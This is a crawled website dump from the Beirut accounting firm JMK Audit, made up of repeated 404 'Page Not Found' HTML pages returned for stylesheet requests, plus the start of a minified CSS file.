<header id="sticked-menu" class="header header-v1">
    <div class="logo">
        <div class="mm-toggle">
            <i class="fa fa-bars"></i><span class="mm-label">Menu</span>
        </div>
        <a href="/"><img data-src="/images/jmk-logo3.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
    </div>
    <nav class="navi-desktop-site">
        <ul class="navi-level-1">
            
            <li class='active'>
                <a href='/home/'>Home</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>About Us <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                    
                <li><a href='/about-us/our-team/'>Our Team</a></li>
                    
                <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                    
                <li><a href='/about-us/career/'>Career</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/our-services/'>Our Services</a>
                
            </li>
                
            <li class=''>
                <a href='/industries/'>Industries</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>Media Center <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                    
                <li><a href='/media-center/announcements/'>Announcements</a></li>
                    
                <li><a href='/about-us/faqs/'>FAQs</a></li>
                    
                <li><a href='/media-center/glossary/'>Glossary</a></li>
                    </ul>
            </li>
                
            <li class='has-sub'>
                <a href='#'>Training <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                    
                <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/contact-us/'>Contact Us</a>
                
            </li>
                
        </ul>
    </nav>
    <div class="navi-right">
        <ul>
            <li id="egvHeader_ctl00_liPhone">
                <a id="egvHeader_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle sub-text-middle">+961 (3) 957 654</span>
                </a>
            </li>
            <li id="egvHeader_ctl00_liQuote">
                <a id="egvHeader_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </li>
        </ul>
    </div>
</header>
            <div class="body-content">
                <div class="container">
                    <div class="col-md-10 align-self-center">
                        <div class="alert alert-warning" style="margin-top: 4rem;">
                            <h3>Oops! Page Not Found</h3>
                            <div><h4>Sorry, we couldn’t find that page!</h4><p>The link you clicked might be broken or the page may have been removed. You can get back to the <a href="/">homepage</a>.</p></div>
                        </div>
                    </div>
                </div>
            </div>
            <section id="egvFooter_ctl00_pnlQuote" class="bg-grey no-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="quote-warp">
                    <div class="quote-text">
                        <h3 class="font-weight-bold">
                            We focus on advice consulting business financials
                            <a id="egvFooter_ctl00_hypQuote" class="ot-btn btn-rounded large-btn btn-hightlight-color" href="/quotation/">Get a Quote</a>
                        </h3>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class=" bg-dark footer">
    <div class="container">
        <div class="row">
            <div class="footer-row">
                <div class="footer-col-1">
                    <a href="/"><img data-src="/images/logo-white.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
                    <ul class="clearfix">
                        
                        <li><a href='/our-services/auditing/'>Auditing</a></li>
                            
                        <li><a href='/our-services/accounting/'>Accounting</a></li>
                            
                        <li><a href='/our-services/taxes/'>Taxes</a></li>
                            
                        <li><a href='/our-services/payroll/'>Payroll</a></li>
                            
                        <li><a href='/our-services/formation-and-legal-services/'>Formation and Legal Services</a></li>
                            
                        <li><a href='/our-services/consultancy/'>Consultancy</a></li>
                            
                        <li><a href='/our-services/business-feasibility-study/'>Business Feasibility Study</a></li>
                            
                        <li><a href='/our-services/business-valuation/'>Business Valuation</a></li>
                            
                        <li><a href='/our-services/business-planning/'>Business Planning</a></li>
                            
                    </ul>
                </div>
                <div id="egvFooter_ctl00_pnlContact" class="footer-col-2">
                    <h3 class="text-white">Contact Us</h3>
                    <div class="border-2-side">
                        <p id="egvFooter_ctl00_pnlAddress">Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</p>
                        <p id="egvFooter_ctl00_pnlPhone"><a id="egvFooter_ctl00_hypPhone" href="tel:009613957654">+961 (3) 957 654</a></p>
                        <p id="egvFooter_ctl00_pnlEmail"><a id="egvFooter_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">info[at]jmkaudit.com</a></p>
                        <p id="egvFooter_ctl00_pnlNavigate"><a id="egvFooter_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">Get Directions</a></p>
                    </div>
                </div>
                
            </div>
            <div class="col-md-12 footer-link">
                <p>JMK Audit &copy; 2025. Developed by <a href="https://egv.com.lb" target="_blank" rel="nofollow">egv</a></p>
                <ul>
                    
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/contact-us/'>Contact Us</a></li>
                        
                </ul>
            </div>
        </div>
    </div>
</footer>
        </div>
        <div id="jSplash">
            <div class="sk-folding-cube">
                <div class="sk-cube1 sk-cube"></div>
                <div class="sk-cube2 sk-cube"></div>
                <div class="sk-cube4 sk-cube"></div>
                <div class="sk-cube3 sk-cube"></div>
            </div>
        </div>
        <div id="overlay"></div>
        <a id="to-the-top" style="display: block;"><i class="fa fa-angle-up"></i></a>
        <script src="/compiled-js/library.637798377764828609.js"></script>

<script src="/compiled-js/main.637798377764828609.js"></script>

        
        <script type="text/javascript">
            var GlobalVars = {
                LanguageId: 1,
                CaptchaPublicKey: '6LfwjLQUAAAAAMUp5RkkBNDYBSYf2wDofozmeTDr'
            };
        </script>
    </form>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jmkaudit.com/compiled-css/fonts-css-6.css
body_size: 3485
content:

<!DOCTYPE html>
<html id="html" prefix="og: http://ogp.me/ns#" lang="en-US">
<head><title>
	JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon
</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="description" content='' />
<meta name="web_author" content="egv" />
<meta name="author" content='JMK Audit' />
<meta name="copyright" content='JMK Audit' />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://jmkaudit.com/home/" />
<meta property="og:site_name" content="JMK Audit" />
<meta property="og:image:width" content="256" />
<meta property="og:image:height" content="256" />
<meta name="twitter:card" content="summary" />
<meta property="og:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta name="twitter:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta itemprop="name" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta property="og:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta name="twitter:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta itemprop="image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />



<link rel="dns-prefetch" href="https://ipapi.co/" />

<link rel="icon" href="/images/fav.ico" /><link rel="stylesheet" href="/compiled-css/library.637800174587054981.css" />

<link rel="stylesheet" href="/compiled-css/styles.637800174587054981.css" />
</head>
<body id="body" data-theme="light">
    <noscript>Scripting is disabled, Site cannot run properly without scripting!</noscript>
    <form method="post" action="./fonts-css-6.css?404%3bhttp%3a%2f%2fjmkaudit.com%3a80%2fcompiled-css%2ffonts-css-6.css" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAInTtBjeSWJkXw7R9IoO7qkwRreSv4Vu4fbPONI5KqEultgpb4KiO4kfisnFo8Wv71zkvty7k38CIBboLiu3OjH" />
</div>
        
        <input type="hidden" name="hdnLanguageId" id="hdnLanguageId" />
        
        
<div class="mobile-menu-first">
    <div id="mobile-menu" class="mobile-menu-light">
        <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
            <div class="header-mobile-menu hmm-v1">
                <a id="egvMobileMenu_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle"><strong>+961 (3) 957 654</strong></span>
                </a>
                <a id="egvMobileMenu_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </div>
            <ul>
                
                <li class='active'>
                    <a href='/home/'>Home</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>About Us</a>
                    <ul>
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/about-us/our-team/'>Our Team</a></li>
                        
                    <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                        
                    <li><a href='/about-us/career/'>Career</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/our-services/'>Our Services</a>
                    
                </li>
                    
                <li class=''>
                    <a href='/industries/'>Industries</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>Media Center</a>
                    <ul>
                    <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                        
                    <li><a href='/media-center/announcements/'>Announcements</a></li>
                        
                    <li><a href='/about-us/faqs/'>FAQs</a></li>
                        
                    <li><a href='/media-center/glossary/'>Glossary</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='#'>Training</a>
                    <ul>
                    <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                        
                    <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/contact-us/'>Contact Us</a>
                    
                </li>
                    
            </ul>
            <div class="footer-mobile-menu fmm-v1">
                
                <ul class="address-footer-mobile">
                    <li id="egvMobileMenu_ctl00_liAddress">
                        <a id="egvMobileMenu_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">
                            <span class="lnr lnr-map-marker"></span> Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</a>
                        
                    </li>
                    <li id="egvMobileMenu_ctl00_liPhone">
                        <a id="egvMobileMenu_ctl00_hypFooterPhone" href="tel:009613957654">
                            <span class="lnr lnr-smartphone"></span> +961 (3) 957 654</a>
                    </li>
                    <li id="egvMobileMenu_ctl00_liEmail">
                        <a id="egvMobileMenu_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">
                            <span class="lnr lnr-envelope"></span> info[at]jmkaudit.com</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        <div id="page">
            
<header id="sticked-menu" class="header header-v1">
    <div class="logo">
        <div class="mm-toggle">
            <i class="fa fa-bars"></i><span class="mm-label">Menu</span>
        </div>
        <a href="/"><img data-src="/images/jmk-logo3.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
    </div>
    <nav class="navi-desktop-site">
        <ul class="navi-level-1">
            
            <li class='active'>
                <a href='/home/'>Home</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>About Us <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                    
                <li><a href='/about-us/our-team/'>Our Team</a></li>
                    
                <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                    
                <li><a href='/about-us/career/'>Career</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/our-services/'>Our Services</a>
                
            </li>
                
            <li class=''>
                <a href='/industries/'>Industries</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>Media Center <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                    
                <li><a href='/media-center/announcements/'>Announcements</a></li>
                    
                <li><a href='/about-us/faqs/'>FAQs</a></li>
                    
                <li><a href='/media-center/glossary/'>Glossary</a></li>
                    </ul>
            </li>
                
            <li class='has-sub'>
                <a href='#'>Training <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                    
                <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/contact-us/'>Contact Us</a>
                
            </li>
                
        </ul>
    </nav>
    <div class="navi-right">
        <ul>
            <li id="egvHeader_ctl00_liPhone">
                <a id="egvHeader_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle sub-text-middle">+961 (3) 957 654</span>
                </a>
            </li>
            <li id="egvHeader_ctl00_liQuote">
                <a id="egvHeader_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </li>
        </ul>
    </div>
</header>
            <div class="body-content">
                <div class="container">
                    <div class="col-md-10 align-self-center">
                        <div class="alert alert-warning" style="margin-top: 4rem;">
                            <h3>Oops! Page Not Found</h3>
                            <div><h4>Sorry, we couldn’t find that page!</h4><p>The link you clicked might be broken or the page may have been removed. You can get back to the <a href="/">homepage</a>.</p></div>
                        </div>
                    </div>
                </div>
            </div>
            <section id="egvFooter_ctl00_pnlQuote" class="bg-grey no-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="quote-warp">
                    <div class="quote-text">
                        <h3 class="font-weight-bold">
                            We focus on advice consulting business financials
                            <a id="egvFooter_ctl00_hypQuote" class="ot-btn btn-rounded large-btn btn-hightlight-color" href="/quotation/">Get a Quote</a>
                        </h3>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class=" bg-dark footer">
    <div class="container">
        <div class="row">
            <div class="footer-row">
                <div class="footer-col-1">
                    <a href="/"><img data-src="/images/logo-white.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
                    <ul class="clearfix">
                        
                        <li><a href='/our-services/auditing/'>Auditing</a></li>
                            
                        <li><a href='/our-services/accounting/'>Accounting</a></li>
                            
                        <li><a href='/our-services/taxes/'>Taxes</a></li>
                            
                        <li><a href='/our-services/payroll/'>Payroll</a></li>
                            
                        <li><a href='/our-services/formation-and-legal-services/'>Formation and Legal Services</a></li>
                            
                        <li><a href='/our-services/consultancy/'>Consultancy</a></li>
                            
                        <li><a href='/our-services/business-feasibility-study/'>Business Feasibility Study</a></li>
                            
                        <li><a href='/our-services/business-valuation/'>Business Valuation</a></li>
                            
                        <li><a href='/our-services/business-planning/'>Business Planning</a></li>
                            
                    </ul>
                </div>
                <div id="egvFooter_ctl00_pnlContact" class="footer-col-2">
                    <h3 class="text-white">Contact Us</h3>
                    <div class="border-2-side">
                        <p id="egvFooter_ctl00_pnlAddress">Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</p>
                        <p id="egvFooter_ctl00_pnlPhone"><a id="egvFooter_ctl00_hypPhone" href="tel:009613957654">+961 (3) 957 654</a></p>
                        <p id="egvFooter_ctl00_pnlEmail"><a id="egvFooter_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">info[at]jmkaudit.com</a></p>
                        <p id="egvFooter_ctl00_pnlNavigate"><a id="egvFooter_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">Get Directions</a></p>
                    </div>
                </div>
                
            </div>
            <div class="col-md-12 footer-link">
                <p>JMK Audit &copy; 2025. Developed by <a href="https://egv.com.lb" target="_blank" rel="nofollow">egv</a></p>
                <ul>
                    
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/contact-us/'>Contact Us</a></li>
                        
                </ul>
            </div>
        </div>
    </div>
</footer>
        </div>
        <div id="jSplash">
            <div class="sk-folding-cube">
                <div class="sk-cube1 sk-cube"></div>
                <div class="sk-cube2 sk-cube"></div>
                <div class="sk-cube4 sk-cube"></div>
                <div class="sk-cube3 sk-cube"></div>
            </div>
        </div>
        <div id="overlay"></div>
        <a id="to-the-top" style="display: block;"><i class="fa fa-angle-up"></i></a>
        <script src="/compiled-js/library.637798377764828609.js"></script>

<script src="/compiled-js/main.637798377764828609.js"></script>

        
        <script type="text/javascript">
            var GlobalVars = {
                LanguageId: 1,
                CaptchaPublicKey: '6LfwjLQUAAAAAMUp5RkkBNDYBSYf2wDofozmeTDr'
            };
        </script>
    </form>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jmkaudit.com/compiled-css/animate.css
body_size: 3480
content:

<!DOCTYPE html>
<html id="html" prefix="og: http://ogp.me/ns#" lang="en-US">
<head><title>
	JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon
</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="description" content='' />
<meta name="web_author" content="egv" />
<meta name="author" content='JMK Audit' />
<meta name="copyright" content='JMK Audit' />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://jmkaudit.com/home/" />
<meta property="og:site_name" content="JMK Audit" />
<meta property="og:image:width" content="256" />
<meta property="og:image:height" content="256" />
<meta name="twitter:card" content="summary" />
<meta property="og:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta name="twitter:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta itemprop="name" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta property="og:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta name="twitter:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta itemprop="image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />



<link rel="dns-prefetch" href="https://ipapi.co/" />

<link rel="icon" href="/images/fav.ico" /><link rel="stylesheet" href="/compiled-css/library.637800174587054981.css" />

<link rel="stylesheet" href="/compiled-css/styles.637800174587054981.css" />
</head>
<body id="body" data-theme="light">
    <noscript>Scripting is disabled, Site cannot run properly without scripting!</noscript>
    <form method="post" action="./animate.css?404%3bhttp%3a%2f%2fjmkaudit.com%3a80%2fcompiled-css%2fanimate.css" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAInTtBjeSWJkXw7R9IoO7qkwRreSv4Vu4fbPONI5KqEultgpb4KiO4kfisnFo8Wv71zkvty7k38CIBboLiu3OjH" />
</div>
        
        <input type="hidden" name="hdnLanguageId" id="hdnLanguageId" />
        
        
<div class="mobile-menu-first">
    <div id="mobile-menu" class="mobile-menu-light">
        <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
            <div class="header-mobile-menu hmm-v1">
                <a id="egvMobileMenu_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle"><strong>+961 (3) 957 654</strong></span>
                </a>
                <a id="egvMobileMenu_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </div>
            <ul>
                
                <li class='active'>
                    <a href='/home/'>Home</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>About Us</a>
                    <ul>
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/about-us/our-team/'>Our Team</a></li>
                        
                    <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                        
                    <li><a href='/about-us/career/'>Career</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/our-services/'>Our Services</a>
                    
                </li>
                    
                <li class=''>
                    <a href='/industries/'>Industries</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>Media Center</a>
                    <ul>
                    <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                        
                    <li><a href='/media-center/announcements/'>Announcements</a></li>
                        
                    <li><a href='/about-us/faqs/'>FAQs</a></li>
                        
                    <li><a href='/media-center/glossary/'>Glossary</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='#'>Training</a>
                    <ul>
                    <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                        
                    <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/contact-us/'>Contact Us</a>
                    
                </li>
                    
            </ul>
            <div class="footer-mobile-menu fmm-v1">
                
                <ul class="address-footer-mobile">
                    <li id="egvMobileMenu_ctl00_liAddress">
                        <a id="egvMobileMenu_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">
                            <span class="lnr lnr-map-marker"></span> Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</a>
                        
                    </li>
                    <li id="egvMobileMenu_ctl00_liPhone">
                        <a id="egvMobileMenu_ctl00_hypFooterPhone" href="tel:009613957654">
                            <span class="lnr lnr-smartphone"></span> +961 (3) 957 654</a>
                    </li>
                    <li id="egvMobileMenu_ctl00_liEmail">
                        <a id="egvMobileMenu_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">
                            <span class="lnr lnr-envelope"></span> info[at]jmkaudit.com</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        <div id="page">
            
<header id="sticked-menu" class="header header-v1">
    <div class="logo">
        <div class="mm-toggle">
            <i class="fa fa-bars"></i><span class="mm-label">Menu</span>
        </div>
        <a href="/"><img data-src="/images/jmk-logo3.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
    </div>
    <nav class="navi-desktop-site">
        <ul class="navi-level-1">
            
            <li class='active'>
                <a href='/home/'>Home</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>About Us <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                    
                <li><a href='/about-us/our-team/'>Our Team</a></li>
                    
                <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                    
                <li><a href='/about-us/career/'>Career</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/our-services/'>Our Services</a>
                
            </li>
                
            <li class=''>
                <a href='/industries/'>Industries</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>Media Center <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                    
                <li><a href='/media-center/announcements/'>Announcements</a></li>
                    
                <li><a href='/about-us/faqs/'>FAQs</a></li>
                    
                <li><a href='/media-center/glossary/'>Glossary</a></li>
                    </ul>
            </li>
                
            <li class='has-sub'>
                <a href='#'>Training <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                    
                <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/contact-us/'>Contact Us</a>
                
            </li>
                
        </ul>
    </nav>
    <div class="navi-right">
        <ul>
            <li id="egvHeader_ctl00_liPhone">
                <a id="egvHeader_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle sub-text-middle">+961 (3) 957 654</span>
                </a>
            </li>
            <li id="egvHeader_ctl00_liQuote">
                <a id="egvHeader_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </li>
        </ul>
    </div>
</header>
            <div class="body-content">
                <div class="container">
                    <div class="col-md-10 align-self-center">
                        <div class="alert alert-warning" style="margin-top: 4rem;">
                            <h3>Oops! Page Not Found</h3>
                            <div><h4>Sorry, we couldn’t find that page!</h4><p>The link you clicked might be broken or the page may have been removed. You can get back to the <a href="/">homepage</a>.</p></div>
                        </div>
                    </div>
                </div>
            </div>
            <section id="egvFooter_ctl00_pnlQuote" class="bg-grey no-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="quote-warp">
                    <div class="quote-text">
                        <h3 class="font-weight-bold">
                            We focus on advice consulting business financials
                            <a id="egvFooter_ctl00_hypQuote" class="ot-btn btn-rounded large-btn btn-hightlight-color" href="/quotation/">Get a Quote</a>
                        </h3>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class=" bg-dark footer">
    <div class="container">
        <div class="row">
            <div class="footer-row">
                <div class="footer-col-1">
                    <a href="/"><img data-src="/images/logo-white.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
                    <ul class="clearfix">
                        
                        <li><a href='/our-services/auditing/'>Auditing</a></li>
                            
                        <li><a href='/our-services/accounting/'>Accounting</a></li>
                            
                        <li><a href='/our-services/taxes/'>Taxes</a></li>
                            
                        <li><a href='/our-services/payroll/'>Payroll</a></li>
                            
                        <li><a href='/our-services/formation-and-legal-services/'>Formation and Legal Services</a></li>
                            
                        <li><a href='/our-services/consultancy/'>Consultancy</a></li>
                            
                        <li><a href='/our-services/business-feasibility-study/'>Business Feasibility Study</a></li>
                            
                        <li><a href='/our-services/business-valuation/'>Business Valuation</a></li>
                            
                        <li><a href='/our-services/business-planning/'>Business Planning</a></li>
                            
                    </ul>
                </div>
                <div id="egvFooter_ctl00_pnlContact" class="footer-col-2">
                    <h3 class="text-white">Contact Us</h3>
                    <div class="border-2-side">
                        <p id="egvFooter_ctl00_pnlAddress">Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</p>
                        <p id="egvFooter_ctl00_pnlPhone"><a id="egvFooter_ctl00_hypPhone" href="tel:009613957654">+961 (3) 957 654</a></p>
                        <p id="egvFooter_ctl00_pnlEmail"><a id="egvFooter_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">info[at]jmkaudit.com</a></p>
                        <p id="egvFooter_ctl00_pnlNavigate"><a id="egvFooter_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">Get Directions</a></p>
                    </div>
                </div>
                
            </div>
            <div class="col-md-12 footer-link">
                <p>JMK Audit &copy; 2025. Developed by <a href="https://egv.com.lb" target="_blank" rel="nofollow">egv</a></p>
                <ul>
                    
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/contact-us/'>Contact Us</a></li>
                        
                </ul>
            </div>
        </div>
    </div>
</footer>
        </div>
        <div id="jSplash">
            <div class="sk-folding-cube">
                <div class="sk-cube1 sk-cube"></div>
                <div class="sk-cube2 sk-cube"></div>
                <div class="sk-cube4 sk-cube"></div>
                <div class="sk-cube3 sk-cube"></div>
            </div>
        </div>
        <div id="overlay"></div>
        <a id="to-the-top" style="display: block;"><i class="fa fa-angle-up"></i></a>
        <script src="/compiled-js/library.637798377764828609.js"></script>

<script src="/compiled-js/main.637798377764828609.js"></script>

        
        <script type="text/javascript">
            var GlobalVars = {
                LanguageId: 1,
                CaptchaPublicKey: '6LfwjLQUAAAAAMUp5RkkBNDYBSYf2wDofozmeTDr'
            };
        </script>
    </form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jmkaudit.com/compiled-css/styles.637800174587054981.css
body_size: 110071
content:
@import url(fonts-css.css);@import url(fonts-css-1.css);@import url(fonts-css-2.css);@import url(fonts-css-3.css);@import url(fonts-css-4.css);@import url(fonts-css-5.css);@import url(fonts-css-6.css);@import 'animate.css';ul.social{display:block;float:right;padding:0;margin:0}ul.social li{display:inline-block}ul.social li a{width:26px;height:26px;background:rgba(255,255,255,0.1);color:#fff;display:block;line-height:26px;text-align:center;font-size:12px;-webkit-border-radius:2px;border-radius:2px;margin-left:5px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}ul.social .facebook:hover a{background:#3b5998}ul.social .twitter:hover a{background:#00aced}ul.social .google-plus:hover a{background:#dd4b39}ul.social .youtube:hover a{background:#b00}ul.social .linkedin:hover a{background:#007bb6}.has-icon{display:table}.has-icon .icon-set-1{display:table-cell}.has-icon .text-top{vertical-align:top}.has-icon .text-bottom{vertical-align:bottom}.has-icon .text-middle{vertical-align:middle}.has-icon .sub-text-icon strong{margin:0;font-size:14px;font-weight:bold;color:#555;display:block;width:100%}.has-icon .sub-text-middle{font-weight:500;color:#555 !important}.sm-icon .icon-set-1{padding:10px}.icon-set-1{font-size:18px;color:#555;border:1px solid rgba(0,0,0,0.1);padding:15px;-webkit-border-radius:2px;border-radius:2px;margin-right:10px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.sub-text-icon{display:table-cell;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;font-size:13px;padding-left:10px;color:#888}.no-radius{-webkit-border-radius:0;border-radius:0}.long-transition{-webkit-transition:all 0s ease 0s;transition:all 0s ease 